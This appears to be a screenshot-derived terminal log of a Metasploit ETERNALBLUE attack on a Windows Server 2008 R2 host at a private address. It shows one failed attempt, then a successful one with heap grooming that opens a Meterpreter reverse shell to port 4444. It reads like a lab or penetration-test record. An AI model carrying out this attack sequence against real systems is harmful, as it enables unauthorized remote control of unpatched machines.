 Shell No. 1
File Actions Edit View Help
[-] 172.30.3.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.30.3.44:445 - Connecting to target for exploitation.
[+] 172.30.3.44:445 - Connection established for exploitation.
[+] 172.30.3.44:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.30.3.44:445 - CORE raw buffer dump (36 bytes)
[*] 172.30.3.44:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.30.3.44:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 172.30.3.44:445 - 0×00000020  37 36 30 30                                      7600
[+] 172.30.3.44:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.30.3.44:445 - Trying exploit with 17 Groom Allocations.
[*] 172.30.3.44:445 - Sending all but last fragment of exploit packet
[*] 172.30.3.44:445 - Starting non-paged pool grooming
[+] 172.30.3.44:445 - Sending SMBv2 buffers
[+] 172.30.3.44:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.30.3.44:445 - Sending final SMBv2 buffers.
[*] 172.30.3.44:445 - Sending last fragment of exploit packet!
[*] 172.30.3.44:445 - Receiving response from exploit packet
[+] 172.30.3.44:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.30.3.44:445 - Sending egg to corrupted connection.
[*] 172.30.3.44:445 - Triggering free of corrupted buffer.
[-] 172.30.3.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.30.3.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.30.3.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.30.3.44:445 - Connecting to target for exploitation.
[+] 172.30.3.44:445 - Connection established for exploitation.
[+] 172.30.3.44:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.30.3.44:445 - CORE raw buffer dump (36 bytes)
[*] 172.30.3.44:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.30.3.44:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 172.30.3.44:445 - 0×00000020  37 36 30 30                                      7600
[+] 172.30.3.44:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.30.3.44:445 - Trying exploit with 22 Groom Allocations.
[*] 172.30.3.44:445 - Sending all but last fragment of exploit packet
[*] 172.30.3.44:445 - Starting non-paged pool grooming
[+] 172.30.3.44:445 - Sending SMBv2 buffers
[+] 172.30.3.44:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.30.3.44:445 - Sending final SMBv2 buffers.
[*] 172.30.3.44:445 - Sending last fragment of exploit packet!
[*] 172.30.3.44:445 - Receiving response from exploit packet
[+] 172.30.3.44:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.30.3.44:445 - Sending egg to corrupted connection.
[*] 172.30.3.44:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 172.30.3.44
[+] 172.30.3.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.30.3.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.30.3.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 2 opened (10.212.0.58:4444 → 172.30.3.44:51880 ) at 2022-05-11 02:31:45 -0700
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > pwd
C:\
meterpreter >